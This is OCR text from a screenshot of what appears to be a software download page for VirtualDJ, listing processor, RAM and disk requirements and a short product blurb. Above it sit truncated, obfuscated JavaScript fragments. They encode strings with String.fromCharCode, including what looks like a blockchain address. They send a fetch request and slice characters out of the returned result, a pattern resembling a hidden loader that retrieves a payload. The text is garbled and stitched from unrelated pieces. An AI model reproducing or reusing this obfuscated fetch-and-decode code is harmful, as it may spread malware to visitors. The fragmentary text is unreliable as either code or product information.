
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz, 2-core minimum
RAM:
Needed: 4 GB
Disk space:
64 GB for install
VirtualDJ is a highly popular DJ software with an easy-to-use
interface for all skill levels. Works without any DJ hardware,
featuring a multi-deck mixer, jog wheels, waveforms, and various
effects. Features plug-and-play support for more than 300 controllers